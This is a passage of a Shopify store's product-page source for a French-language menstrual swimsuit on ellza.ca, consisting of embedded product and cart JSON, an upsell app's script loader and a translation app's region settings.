{products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'maillot-de-bain',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean 